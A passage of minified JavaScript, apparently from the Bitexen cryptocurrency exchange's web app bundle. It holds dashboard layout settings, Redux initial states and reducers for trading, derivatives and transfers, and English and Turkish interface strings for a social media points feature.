,{i:g.R6.TRADE_PANE,x:14,y:0,w:2,h:.67,fixH:17,isResizable:!1,isDraggable:!0},{i:g.R6.MARKET_HISTORY,x:0,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.DEPTH_CHART,x:2,y:3,w:2,minW:2,minH:5,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_BOOK,x:4,y:2,w:6,minH:4,minW:2,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_HISTORY_COMBINED,x:14,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.NEWS_FEED,x:10,y:2,w:4,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}],xxxlg:[{i:g.R6.TICKERS,x:0,y:0,w:2,minW:2,minH:4,h:.67,fixH:17,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_VIEW_CHART,x:2,y:0,w:14,minW:2,minH:6,h:.67,fixH:17,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_PANE,x:16,y:0,w:2,h:.67,fixH:17,isResizable:!1,isDraggable:!0},{i:g.R6.MARKET_HISTORY,x:0,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.DEPTH_CHART,x:2,y:3,w:2,minW:2,minH:5,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_BOOK,x:4,y:2,w:8,minH:4,minW:2,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_HISTORY_COMBINED,x:16,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.NEWS_FEED,x:12,y:2,w:4,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}]},serverTime:0},fe=n(45987),ge=n(63582),Ee=n(12292),he=n(74619),Te=["orders"],ke={closedOrders:[]},be={phoneVerificationModalState:!1,levelComplateModalState:!1,userAgreementModalState:!1,kycTransferInfoModalState:!1,isTwoFaWarningMessageModalOpen:!1,isOrderAlarmModalOpen:!1,depositsConfirmState:!1,riskMessageModalState:{open:{all:!1,only:!1},currency:null,consentId:null},messages:{},snackbarQueue:[],complaintRequestModalState:!1},ve=n(5124),Se={selectedMarket:ve.m,markets:[],tickers:[]},Ae=n(79554),Ce={eurWithdrawalFee:{fee:"0",errorMessage:"",allBalanceFee:"0"},transferSourceFormFields:null,countryCodes:null},Ze=n(83854),Re={},Ie=n(33376),De=n(13490),Oe={},we=n(32249),Ne={trades:null},Le=n(56778),xe={},Pe=n(91900),ze={},Be=n(34794),Me={approvedConsent:!1},Ge=n(10985),He={},Ue=n(31921),Fe={},Ve=n(17640),Ke=n(83271),We={commissions:{},depositWithdrawFees:[],feeRefundList:[],feeRefundListForGuests:[]},Ye={},qe=n(17242),je={transferHistory:{}},Qe="GET_META_BALANCE",Xe="TRANSFER_HISTORY",Je={transferHistory:{},metaAccountLines:[]},$e=n(11948),et={},tt=n(53977),nt={selectedMarkets:(0,l.Z)({},g.Qq[O.UD.product])},at=n(72426),rt=n.n(at),it=n(75059),ot={fetching:!1,cmsPosts:[],newsFeed:[],newsFeedTotalPageCount:0,postsFromKoinBulteni:[]},lt="GET_COIN_INFO_LIST",st="GET_COIN_INFO",ct="SET_SECTION",ut="SET_TRADE_DATA",_t="GET_RESELL_VOLUME",dt="SET_NEWS",mt="SET_NEWS_FETCHING",pt="GET_COIN_ROTATION_DATA",yt="GET_COIN_ROTATION_ANALYSIS",ft={fetching:{info:!1,infoList:!1,news:!1,coinRotationData:!1,coinRotationAnalysis:!1},info:{},infoList:[],resellVolumes:{},news:[],coinRotationData:[],coinRotationAnalysis:{},section:"general"},gt={},Et=n(64267),ht={data:{TRY:{},BTC:{},ETH:{},USDT:{},USDC:{},BUSD:{}},subscribedTicker:null,loading:!0},Tt=function(e,t,n){var a={};return e&&e[n]?(Object.keys(t).forEach((function(r){var i=0;e[n][r]&&(t[r].ask>e[n][r].ask?i=1:t[r].ask<e[n][r].ask&&(i=-1)),a[r]=(0,l.Z)((0,l.Z)({},t[r]),{},{price_change:i})})),a):t},kt=n(80461),bt={currencyList:{all:[],popular:[]},currencyListWithBonuses:[],defaultCurrencies:{},mobileOrderDispatched:!1,submarketMessages:{},approvedConsent:!1,showOhlcData:!0,showMarketInfo:!1},vt=function(e){var t={};return e&&e.popular&&e.popular.concat(e.all).forEach((function(e){"BTC"!==e.currency_code&&e.currency_code!==O.UD.counterCurrency||(t[e.currency_code]=e)})),t},St=n(59346),At={remainingLockEarn:void 0,bonusForLock:0,currencyListWithLock:[],openInfoDialog:!1,infoDialogTitle:"",infoDialogContent:"",infoDialogContents:[],infoDialogButtonText:""},Ct={firstAmount:0,triggerPrice:0,initialTriggerPriceFocused:!1,initialAmountFocused:!1,triggerPriceChanging:!1,price:{bid:"0",ask:"0"},firstCoinError:!1,priceLoading:!1,loadingSecondCoinDepthAmount:!1,amountValidation:{message:"",isValid:!0},buttonEnabled:!0,openInfoDialog:!1,infoDialogTitle:"",infoDialogContents:[],infoDialogContent:"",infoDialogButtonText:"",isShowStopLossExpanded:!0,isShowConfirmDialog:!1,isShowTriggerOrder:!1,isShowOrderHistoryInChart:!0,isAmountIndependentBuyEnabled:!1,secondCoinDepthAmount:0,showAmountIndependentBuy:!1,showBackButton:!1,visiblePrice:0,depthLimit:{firstCoin:{minAmount:0,maxAmount:0},secondCoin:{minAmount:0,maxAmount:0}},pair:{firstCoin:{minAmount:0,maxAmount:0},secondCoin:{minAmount:0,maxAmount:0}},showIncreaLimitTooltip:!1,currencyListWithBonuses:[],maxBonusAmount:void 0,bonusAmount:void 0,bonusRatio:0,canBuyWithBonus:!1,upperLimitToSell:0,sellCoinForBonus:"",buyCoinWithBonus:"",itemBonusSellInList:!1,itemBonusBuyInList:!1,redirectToBonusBuy:"",maxBonusAmountText:"",maxLimitAmountText:"",timeLimitForBonus:"",canBuyBonusText:"",canSellBonusText:"",resetLimitDate:null,isDifferenceNegative:!0,secondsDifference:0,selectedStakeOptionIndex:0,currencyListWithStakes:[],maxStakeAmount:void 0,stakeAmount:void 0,upperLimitToStake:void 0,stakeRatio:0,canBuyWithStake:!1,redirectToStakeBuy:"",stakeAmountText:"",maxStakeAmountText:"",timeLimitForStake:"",sellCoinForStake:"",canSellStakeText:"",itemStakeSellInList:!1,resetStakeLimitDate:"",stakeInfoDetailLink:"",showNewPrice:!1,newPrice:0,buyingAmountHintList:[],spendAmountHintList:[],secondAmount:0,priceRepresentation:null,defaultDepthCurrencyList:[],removeIncreaseLimitCheckbox:!1,announcement:null,loadingSubmarketPrices:!1,listOfCoinsAlreadyShownIeoWarning:[],submitted:!1,firstAmountChanging:!1,changingCoins:!1,setPriceTimer:!1,initializeCurrency:!1,initializeBonusStake:!1,showRiskMessage:!1,defaultSubmarketCurrencyList:[],tokenWarnMessages:[],tradeType:"market",firstAmountInitialUpdate:!1,triggerPriceInitialUpdate:!1,marketInfo:{}},Zt=n(78333),Rt={favoriteList:[],proFavoriteList:[],error:!1,pending:!1,showFavorite:!1,showNewlist:!1,showBonus:!1,showStake:!1,category:"all",search:""},It=n(85170),Dt={coinHealthCheckList:[],fetching:!1,error:!1},Ot=n(37067),wt={slideData:void 0,pending:!1,error:!1},Nt=n(99053),Lt={sliderGlobalData:void 0,pending:!1,error:!1},xt=n(73482),Pt={helpData:void 0,pending:!1,error:!1},zt=n(66722),Bt={open:!1,title:"",content:"",severity:"info"},Mt=n(32728),Gt={isOpen:!1,isTourOpen:!1,tourIndex:0},Ht=n(84219),Ut={isOpenQuickTrade:!0,quickTradePosition:[450,300],specialTradePositions:{}},Ft=n(48605),Vt={},Kt=n(95267),Wt={loading:!0},Yt=n(35263),qt={isSocketLightVersion:!0},jt=n(5765),Qt={isLoaded:!1},Xt=n(95470),Jt={remoteConfig:{papara:!1,zoho_assist:!1,limit_order:!0,market_order:!0,instant_chart:!0,order_history:!0},featureStatus:null,riskMessages:[]},$t=n(9122),en={},tn=n(35212),nn={ieoCurrencySummaries:{}},an=n(99127),rn={list:[],error:null,isAlarmListActive:!1},on=n(96179),ln={},sn=n(82076),cn={IeoBannerData:void 0,pending:!1,error:!1},un=n(58230),_n={newPhishingCode:""},dn=n(37528),mn={loading:!1,successMessage:"",bankDialogShowing:!1,cryptoDialogShowing:!1,cryptoAddresses:[],bankAddresses:[],cryptoFetchFailed:!1,bankFetchFailed:!1,bankFetching:!1,cryptoFetching:!1,bankFilters:{search:"",bank:"All"},cryptoFilters:{search:"",coin:"All",network:"All",memo:"All",source:"All"},filteredBankAddresses:[],filteredCryptoAddresses:[],selectedCryptoAddresses:[],selectedBankAddresses:[],walletList:[],marketList:[],coinInfo:[],saveStep:1,formikErrors:null,formikValues:null,approveDialogOptions:{showing:!1,verify:!1,action:""},softError:{showing:!1,message:""},error:{showing:!1,title:"",message:""}},pn=n(44325),yn={loading:!1,successMessage:"",oneStepLimits:[],approveDialogOptions:{showing:!1,verify:!1,action:""},softError:{showing:!1,message:""},error:{showing:!1,title:"",message:""}},fn=n(58653),gn={smsCode:{status:"idle",tooltip:"closed",countdown:0,isOnRequest:!1,code:"",timestamp:null},emailCode:{status:"idle",tooltip:"closed",countdown:0,isOnRequest:!1,code:"",timestamp:null},whichCaptcha:null},En={},hn=n(1960),Tn={selectedToken:{},tokenList:[],tokenDefinitions:[],clubEarnList:[],totalLocking:[],totalPrize:[],failure:!1,infoMessage:!0,filter:{name:"",currency_code:""},confirmationDialog:{status:!1,data:{}},errorData:{error:!1,errorMessage:{message:""}},lockStatus:{status:!1,data:{amount:"",currency_code:""}},fetching:{tokenList:!1,getDefinitions:!1},language:n(21746).Z},kn=function(e,t){var n=e,a=e.findIndex((function(e){return e.currency_code===t.currency_code}));return n[a].max_amount=Number(t.total_remaining_amount),n[a].total_locked_amount=Number(n[a].total_locked_amount)+Number(t.stake_amount),n},bn=function(e){return{confirmationDialog:{status:!1,data:{}},errorData:{error:!0,errorMessage:{message:e}},fetching:{tokenList:!1,getDefinitions:!1}}},vn=n(26988),Sn={infoMessage:!0,socialMedia:{data:[],loading:!1,hasError:!1,refreshing:!1},events:{eventList:{data:[],loading:!1,hasError:!1,refreshing:!1},pagination:{data:[],loading:!1,hasError:!1,refreshing:!1}},availablePoints:{data:null,loading:!1,hasError:!1},language:{data:{social_media_title:{en:"Social Media Management",tr:"Sosyal Medya Y\xf6netimi"},social_media_support:{en:"Click Here for Detailed Information.",tr:"Detayl\u0131 Bilgi \u0130\xe7in T\u0131klay\u0131n\u0131z."},social_media_support_mobile:{en:"Detailed Information",tr:"Detayl\u0131 Bilgi"},social_media_support_url:{en:"https://destek.bitexen.com/portal/tr/kb/articles/sosyal-medya-yonetimi-ozelligi",tr:"https://destek.bitexen.com/portal/tr/kb/articles/sosyal-medya-yonetimi-ozelligi"},social_media_info:{en:"Add your social media accounts and don't miss out on Bitexen advantages.",tr:"Sosyal medya hesaplar\u0131n\u0131 ekle ve Bitexen avantajlar\u0131n\u0131 ka\xe7\u0131rma."},social_media_close_button:{en:"Don't Show Again",tr:"Tekrar G\xf6sterme"},social_media_account_info:{en:"Info about Add/Remove Account",tr:"Hesap Ekle/Kald\u0131r Hakk\u0131nda Bilgi"},social_media_add_button:{en:"ADD ACCOUNT",tr:"HESAP EKLE"},social_media_remove_button:{en:"REMOVE ACCOUNT",tr:"HESAP KALDIR"},social_media_permission_button:{en:"Update",tr:"G\xfcncelle"},social_media_convert_info:{en:"Info about conversion",tr:"D\xf6n\xfc\u015f\xfcm hakk\u0131nda bilgi"},social_media_convertable_point:{en:"Convertable Point:",tr:"D\xf6n\xfc\u015ft\xfcr\xfclebilir Puan"},social_media_converted_point:{en:"Converted Point:",tr:"D\xf6n\xfc\u015ft\xfcr\xfclen Puan:"},social_media_reward_won:{en:"Reward Won:",tr:"Kazan\u0131lan \xd6d\xfcl:"},social_media_point_convert_to_currency:{en:"Convert Points to EXEN",tr:"Puanlar\u0131 EXEN'e D\xf6n\xfc\u015ft\xfcr"},social_media_point_to_currency:{en:"#point# Point = #reward# #currency#",tr:"#point# Puan = #reward# #currency#"},social_media_convert_point_title:{en:"POINT",tr:"PUAN"},social_media_convert_point_placeholder:{en:"Enter point",tr:"Puan giriniz"},social_media_add_all_point:{en:"Add All My Point",tr:"T\xfcm Puan\u0131m\u0131 Ekle"},social_media_convert_button:{en:"CONVERT",tr:"D\xd6N\xdc\u015eT\xdcR"},social_media_conversion_min_max_error:{en:"Please enter point between #min_point# and #convertable_point#.",tr:"L\xfctfen #min_point# ile #convertable_point# aras\u0131nda puan giriniz."},social_media_conversion_min_max_success:{en:"Great! Convert your points now.",tr:"Harika! \u015eimdi puanlar\u0131n\u0131 d\xf6n\xfc\u015ft\xfcr."},social_media_total_point:{en:"TOTAL POINT",tr:"KAZANILAB\u0130LECEK TOPLAM PUAN"},social_media_event_title:{en:"Event",tr:"Etkinlik"},social_media_event_date:{en:"Start / End Date",tr:"Ba\u015flang\u0131\xe7 / Biti\u015f Tarihi"},social_media_event_status:{en:"Event Status",tr:"Etkinlik Durumu"},social_media_event_point:{en:"Event Point",tr:"Etkinlik Puan\u0131"},social_media_event_not_started:{en:"Not Started",tr:"Ba\u015flamad\u0131"},social_media_event_started:{en:"In Progress",tr:"Devam Ediyor"},social_media_event_ended:{en:"Completed",tr:"Tamamland\u0131"},social_media_mission_info:{en:"Information about missions",tr:"G\xf6revler hakk\u0131nda bilgi"},social_media_mission_title:{en:"Missions",tr:"G\xf6revler"},social_media_mission_date:{en:"Start / End Date",tr:"Ba\u015flang\u0131\xe7 / Biti\u015f Tarihi"},social_media_mission_status:{en:"Mission Status",tr:"G\xf6rev Durumu"},social_media_mission_point:{en:"Mission Point",tr:"G\xf6rev Puan\u0131"},social_media_mission_not_started:{en:"Coming Soon",tr:"\xc7ok Yak\u0131nda"},social_media_mission_do:{en:"Complete",tr:"Tamamlay\u0131n"},social_media_mission_completed:{en:"Completed",tr:"Tamamland\u0131"},social_media_mission_missed:{en:"Missed",tr:"Ka\xe7\u0131rd\u0131n"},social_media_show_more:{en:"Show more",tr:"Daha fazla g\xf6ster"},social_media_convert_to_currency_success_message:{en:"You earned #reward# #currency# for converting #point# Points.",tr:"#point# Puan d\xf6n\xfc\u015ft\xfcrme i\u015flemi kar\u015f\u0131l\u0131\u011f\u0131nda #reward# #currency# kazand\u0131n\u0131z."},no_client_id:{en:"Invalid #social_media# client id",tr:"Ge\xe7ersiz #social_media# istemci kimli\u011fi"},inactive_social_media:{en:"#social_media# is not active",tr:"#social_media# hesab\u0131 aktif de\u011fil"},unsuccessful_social_media_response:{en:"Unsuccessful #social_media# response",tr:"#social_media# cevab\u0131 ba\u015far\u0131s\u0131z"},invalid_social_media_token:{en:"Invalid #social_media# token",tr:"Ge\xe7ersiz #social_media# belirteci"},unsuccessful_social_media_permission:{en:"#social_media# permission is not granted.",tr:"#social_media# eri\u015fim izni verilmedi."},duplicate_social_media_account:{en:"Duplicate #social_media# account",tr:"#social_media# hesab\u0131 zaten mevcut"},different_social_media_account:{en:"Different #social_media# account is not allowed.",tr:"Farkl\u0131 #social_media# hesab\u0131na izin verilmemektedir."},successful_social_media_connection:{en:"#social_media# account has been added to your Bitexen account.",tr:"Bitexen hesab\u0131n\u0131za #social_media# hesab\u0131 eklendi."},successful_social_media_remove:{en:"#social_media# account has been removed from your Bitexen account.",tr:"Bitexen hesab\u0131n\u0131zdan #social_media# hesab\u0131 kald\u0131r\u0131ld\u0131."},validation_code_not_found:{en:"Validation code is not found.",tr:"Do\u011frulama kodu bulunamad\u0131."},social_media_authenticator_title:{en:"Security Verification",tr:"G\xfcvenlik Do\u011frulamas\u0131"},social_media_authenticator_info:{en:"Please enter the verification code in Authenticator.",tr:"L\xfctfen Authenticator'daki do\u011frulama kodunu giriniz."},social_media_authenticator_button:{en:"Continue",tr:"Devam Et"},social_media_sms_title:{en:"Security Verification",tr:"G\xfcvenlik Do\u011frulamas\u0131"},social_media_sms_info:{en:"Please enter the SMS verification code sent to your phone.",tr:"L\xfctfen telefonunuza g\xf6nderilen SMS do\u011frulama kodunu giriniz."},social_media_resend_sms_button:{en:"Resend SMS",tr:"Tekrar SMS G\xf6nder"},social_media_sms_button:{en:"Continue",tr:"Devam Et"},social_media_conversion_round_error:{en:"Conversion can be done for #exen_point# points and its multiples. For #point# points you enter, #rounded_point# points will be converted.",tr:"D\xf6n\xfc\u015ft\xfcrme i\u015flemi #exen_point# ve katlar\u0131 puanlar i\xe7in yap\u0131labilmektedir. Girdi\u011finiz #point# puan kar\u015f\u0131l\u0131\u011f\u0131nda #rounded_point# puan d\xf6n\xfc\u015ft\xfcr\xfclecektir."}},loading:!1,hasError:!1},convertPointStatus:{loading:!1,hasError:!1}},An=n(91974),Cn={connections:[],consent_name:"",consent_screen_status:!1,loading:!1,clarification_open:!1,error_message:"",language:{}},Zn=n(1482),Rn={inner_pathname:"/",loading:!0,competition:void 0,error:"",inner_tab:"competitions",cycle:0,disable_animations:!1,selected_competition:void 0,active_tab:"reference",competitions:[],switching:!1},In=n(11234),Dn={openPositions:[],closedPositions:[],refreshPositions:!1},On=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Dn,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case In.hc.GET_POSITIONS:var n=t.payload,a=n.open,r=n.closed;return(0,l.Z)((0,l.Z)({},e),{},{openPositions:a,closedPositions:r});case In.hc.UPDATE_POSITIONS:var o=t.payload,s=o.open,c=o.closed,u=(0,i.Z)(e.openPositions),_=(0,i.Z)(e.closedPositions);if((null===s||void 0===s?void 0:s.length)>0){var d,m,p,y=null===s||void 0===s?void 0:s[0],f=null===(d=u)||void 0===d?void 0:d.find((function(e){return e.pid===(null===y||void 0===y?void 0:y.pid)})),g=null===(m=u)||void 0===m?void 0:m.findIndex((function(e){return e.pid===(null===y||void 0===y?void 0:y.pid)}));if(!f&&(null===s||void 0===s?void 0:s.length)>0&&(u=[].concat((0,i.Z)(s),(0,i.Z)(u))),f&&(null===s||void 0===s?void 0:s.length)>0)null===(p=u)||void 0===p||p.splice(g,1),u=[].concat((0,i.Z)(s),(0,i.Z)(u))}if((null===c||void 0===c?void 0:c.length)>0){var E,h,T,k,b=null===c||void 0===c?void 0:c[0],v=null===(E=u)||void 0===E?void 0:E.find((function(e){return e.pid===(null===b||void 0===b?void 0:b.pid)})),A=null===(h=u)||void 0===h?void 0:h.findIndex((function(e){return e.pid===(null===b||void 0===b?void 0:b.pid)})),C=null===(T=_)||void 0===T?void 0:T.find((function(e){return e.sym===(null===b||void 0===b?void 0:b.sym)})),Z=null===(k=_)||void 0===k?void 0:k.findIndex((function(e){return e.sym===(null===b||void 0===b?void 0:b.sym)}));if(v){var R,I;if(null===(R=u)||void 0===R||R.splice(A,1),C)null===(I=_)||void 0===I||I.splice(Z,1);_=[].concat((0,i.Z)(c),(0,i.Z)(_))}if(!v){var D;if(C)null===(D=_)||void 0===D||D.splice(Z,1);_=[].concat((0,i.Z)(c),(0,i.Z)(_))}}return(0,l.Z)((0,l.Z)({},e),{},{openPositions:u,closedPositions:_});case"".concat(In.hc.GET_OPEN_POSITIONS,"_SUCCESS"):case"".concat(In.hc.GET_CLOSED_POSITIONS,"_SUCCESS"):case Ee.v.NEW_ORDER:case Ee.v.PARTIAL_ORDER:case Ee.v.FILL_ORDER:case In.hc.CLOSE_POSITION:return(0,l.Z)({},e);case In.hc.REFRESH_POSITIONS:return(0,l.Z)((0,l.Z)({},e),{},{refreshPositions:t.payload});case S.Zc.LOGOUT:return(0,l.Z)((0,l.Z)({},e),{},{openPositions:[],closedPositions:[]});case Ee.v.RECONNECT:return(0,l.Z)((0,l.Z)({},e),{},{positionsUpdateTimeout:he.L.ORDER_HISTORY_TIMEOUT});default:return e}},wn=n(8401),Nn={},Ln=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Nn,t=arguments.length>1?arguments[1]:void 0;return t.type===wn.Qq.SEND_DERIVATIVES_ORDER_INFORMATION?(0,l.Z)((0,l.Z)({},e),{},{clickedOrderInfo:t.payload.data}):e},xn=n(29439),Pn=n(29650),zn={tickerIsLoading:!1,lastTransactions:[]},Bn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:zn,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case Pn.Pk.SNAPSHOT_DERIVATIVES_ORDER_BOOK:return(0,l.Z)((0,l.Z)({},e),{},{buy:t.payload.buy,sell:t.payload.sell,ts:t.payload.ts});case Pn.Pk.UPDATE_DERIVATIVES_ORDER_BOOK:var n,a,r,o,s,c,u=t.payload,_=u.buy,d=u.sell,m=(0,l.Z)({},e.buy),p=(0,l.Z)({},e.sell);if((null===(n=Object.values(null===_||void 0===_?void 0:_.inserted))||void 0===n?void 0:n.length)>0&&(m=(0,l.Z)((0,l.Z)({},null===_||void 0===_?void 0:_.inserted),m)),(null===(a=Object.values(null===d||void 0===d?void 0:d.inserted))||void 0===a?void 0:a.length)>0&&(p=(0,l.Z)((0,l.Z)({},null===d||void 0===d?void 0:d.inserted),p)),(null===(r=Object.values(null===d||void 0===d?void 0:d.changed))||void 0===r?void 0:r.length)>0){var y=Object.entries(null===d||void 0===d?void 0:d.changed);null===y||void 0===y||y.forEach((function(e){var t=(0,xn.Z)(e,2),n=t[0],a=t[1];p[n]=a}))}if((null===(o=Object.values(null===_||void 0===_?void 0:_.changed))||void 0===o?void 0:o.length)>0){var f=Object.entries(null===_||void 0===_?void 0:_.changed);null===f||void 0===f||f.forEach((function(e){var t=(0,xn.Z)(e,2),n=t[0],a=t[1];m[n]=a}))}if((null===(s=Object.values(null===d||void 0===d?void 0:d.deleted))||void 0===s?void 0:s.length)>0){var g=Object.entries(null===d||void 0===d?void 0:d.deleted);null===g||void 0===g||g.forEach((function(e){var t=(0,xn.Z)(e,1)[0];delete p[t]}))}if((null===(c=Object.values(null===_||void 0===_?void 0:_.deleted))||void 0===c?void 0:c.length)>0){var E=Object.entries(null===_||void 0===_?void 0:_.deleted);null===E||void 0===E||E.forEach((function(e){var t=(0,xn.Z)(e,1)[0];delete m[t]}))}return(0,l.Z)((0,l.Z)({},e),{},{buy:m,sell:p,ts:t.payload.ts});case Pn.Pk.CHANGE_DERIVATIVES_SELECTED_CONTRACT:return(0,l.Z)((0,l.Z)({},e),{},{buy:{},sell:{},lastTransactions:[],ts:null});case Pn.Pk.UPDATE_DERIVATIVES_ORDER_BOOK_TICKERS:return(0,l.Z)((0,l.Z)({},e),{},{ticker:t.payload});case Pn.Pk.UPDATE_DERIVATIVES_TICKER_IS_LOADING:return(0,l.Z)((0,l.Z)({},e),{},{tickerIsLoading:t.payload});case Pn.Pk.UPDATE_DERIVATIVES_ORDER_BOOK_BUYERS:return(0,l.Z)((0,l.Z)({},e),{},{buyers:t.payload,wholeBuyers:t.payload});case Pn.Pk.UPDATE_DERIVATIVES_ORDER_BOOK_SELLERS:return(0,l.Z)((0,l.Z)({},e),{},{sellers:t.payload,wholeSellers:t.payload});case Pn.Pk.GET_DERIVATIVES_ORDER_BOOK_LAST_TRANSACTIONS:var h,T,k=(null===(h=t.payload)||void 0===h?void 0:h.length)>0?null===(T=t.payload)||void 0===T?void 0:T.map((function(e){return{price:e.p,size:e.q,time:e.ts,type:e.s}})):[];return(0,l.Z)((0,l.Z)({},e),{},{lastTransactions:(0,i.Z)(k)});case Pn.Pk.UPDATE_DERIVATIVES_ORDER_BOOK_LAST_TRANSACTIONS:var b,v,S=(null===(b=t.payload)||void 0===b?void 0:b.length)>0?null===(v=t.payload)||void 0===v?void 0:v.map((function(e){return{price:e.p,size:e.q,time:e.ts,type:e.s}})):[];return(0,l.Z)((0,l.Z)({},e),{},{lastTransactions:[].concat((0,i.Z)(S),(0,i.Z)(e.lastTransactions))});default:return e}},Mn=n(68991),Gn={contractIsLoading:!0},Hn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Gn,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case Ee.v.DEPOSIT:case Ee.v.WITHDRAW:case Ee.v.NEW_ORDER:case Ee.v.FILL_ORDER:case Ee.v.PARTIAL_ORDER:case Ee.v.CANCEL_ORDER:case Ee.v.RECONNECT:return(0,l.Z)((0,l.Z)({},e),{},{accountLinesUpdateTimeout:2e3,accountLinesUpdateTimestamp:Date.now()});case Mn.Px.UPDATE_DERIVATIVES_CONTRACT_IS_LOADING:return(0,l.Z)((0,l.Z)({},e),{},{contractIsLoading:t.payload});case S.Zc.LOGOUT:return(0,l.Z)((0,l.Z)({},e),{},{accountLines:void 0});default:return e}},Un=n(94795),Fn={selectedFirstAccount:"Main",selectedSecondAccount:"Derivatives",selectedCoin:"",amount:"",loading:!1,loadingTransferHistory:!1,filters:{from_account:"ALL",to_account:"ALL",currency_code:"ALL"},transferHistoryInfo:{totalPageSize:0,page:0,hasNext:0},transferHistory:[]},Vn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Fn,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,a=t.payload;switch(n){case"".concat(Un.Zj.GET_DERIVATIVES_TRANSFERS):return(0,l.Z)((0,l.Z)({},e),{},{loadingTransferHistory:!0});case"".concat(Un.Zj.GET_DERIVATIVES_TRANSFERS).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{loadingTransferHistory:!1});case"".concat(Un.Zj.GET_DERIVATIVES_TRANSFERS).concat(D.cW.SUCCESS):var r,i,s,c,u,_,d,m;return(0,l.Z)((0,l.Z)({},e),{},{transferHistory:null===a||void 0===a||null===(r=a.data)||void 0===r||null===(i=r.data)||void 0===i?void 0:i.transfers,transferHistoryInfo:{totalPageCount:null===a||void 0===a||null===(s=a.data)||void 0===s||null===(c=s.data)||void 0===c?void 0:c.total_page_count,page:null===a||void 0===a||null===(u=a.data)||void 0===u||null===(_=u.data)||void 0===_?void 0:_.page_number,hasNext:null===a||void 0===a||null===(d=a.data)||void 0===d||null===(m=d.data)||void 0===m?void 0:m.has_next},loadingTransferHistory:!1});case Un.Zj.SET_DERIVATIVES_TRANSFER_STATE:return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},a.key,a.value));case Un.Zj.SET_DERIVATIVES_TRANSFER_FILTERS:return(0,l.Z)((0,l.Z)({},e),{},{filters:(0,l.Z)((0,l.Z)({},e.filters),a)});case Un.Zj.CLEAR_DERIVATIVES_TRANSFER_HISTORY:return(0,l.Z)((0,l.Z)({},e),{},{filters:{from_account:"ALL",to_account:"ALL",currency_code:"ALL"},transferHistoryInfo:{totalPageSize:0,page:0,hasNext:0},transferHistory:[]});default:return e}},Kn=n(43002),Wn={open:!1,dialogTitle:"derivatives_create_account_info",isQuizCompleted:!1,quizArray:null,successCount:null,totalQuestion:null,quizAnswer:null,wrongAnswerInfo:"",allAnswerTrue:!1,loading:!1,showLoadingScreen:!0,aggreementText:{},agreementCheckboxTexts:[],showBonusDialog:!1},Yn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Wn,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,a=t.payload;switch(n){case Kn.zw.CREATE_DERIVATIVES_ACCOUNT:case Kn.zw.CHECK_DERIVATIVES_QUIZ:case Kn.zw.GET_DERIVATIVES_QUIZ:case Kn.zw.SEND_DERIVATIVES_QUIZ_ANSWERS:case Kn.zw.SEND_DERIVATIVES_DISCLAIMER:case Kn.zw.GET_DERIVATIVES_DISCLAIMER:return(0,l.Z)((0,l.Z)({},e),{},{loading:!0});case"".concat(Kn.zw.GET_DERIVATIVES_QUIZ).concat(D.cW.FAILURE):case"".concat(Kn.zw.CREATE_DERIVATIVES_ACCOUNT).concat(D.cW.FAILURE):case"".concat(Kn.zw.CHECK_DERIVATIVES_QUIZ).concat(D.cW.FAILURE):case"".concat(Kn.zw.SEND_DERIVATIVES_QUIZ_ANSWERS).concat(D.cW.FAILURE):case"".concat(Kn.zw.GET_DERIVATIVES_DISCLAIMER).concat(D.cW.FAILURE):case"".concat(Kn.zw.SEND_DERIVATIVES_DISCLAIMER).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{loading:!1});case"".concat(Kn.zw.CHECK_DERIVATIVES_QUIZ).concat(D.cW.SUCCESS):return null!==a&&void 0!==a&&a.data.derivatives_quiz_state?(0,l.Z)((0,l.Z)({},e),{},{isQuizCompleted:!0,dialogTitle:"derivatives_create_account_info",loading:!1,showLoadingScreen:!1}):(0,l.Z)((0,l.Z)({},e),{},{loading:!1,showLoadingScreen:!1});case"".concat(Kn.zw.SEND_DERIVATIVES_DISCLAIMER).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{loading:!1});case"".concat(Kn.zw.GET_DERIVATIVES_QUIZ).concat(D.cW.SUCCESS):var r,i;return"success"===(null===a||void 0===a||null===(r=a.data)||void 0===r?void 0:r.status)?(0,l.Z)((0,l.Z)({},e),{},{quizArray:null===a||void 0===a||null===(i=a.data)||void 0===i?void 0:i.data,isQuizCompleted:!1,dialogTitle:"derivatives_quiz_label",loading:!1}):(0,l.Z)((0,l.Z)({},e),{},{loading:!1});case"".concat(Kn.zw.GET_DERIVATIVES_DISCLAIMER).concat(D.cW.SUCCESS):var s,c,u,_,d;return"success"===(null===a||void 0===a||null===(s=a.data)||void 0===s?void 0:s.status)?(0,l.Z)((0,l.Z)({},e),{},{isQuizCompleted:!0,dialogTitle:"derivatives_create_account_info",loading:!1,showLoadingScreen:!1,aggreementText:null===a||void 0===a||null===(c=a.data)||void 0===c||null===(u=c.data)||void 